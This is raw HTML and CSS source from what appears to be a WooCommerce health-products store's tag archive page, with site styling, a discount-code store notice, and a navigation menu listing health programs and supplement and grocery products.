background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-ash-gourd-and-mint-juice tag-13049 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
